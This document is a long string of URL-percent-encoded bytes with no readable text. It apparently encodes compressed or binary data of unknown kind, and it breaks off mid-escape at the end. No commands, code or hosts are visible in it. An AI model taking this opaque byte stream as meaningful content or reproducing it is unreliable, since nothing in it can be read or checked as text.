%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%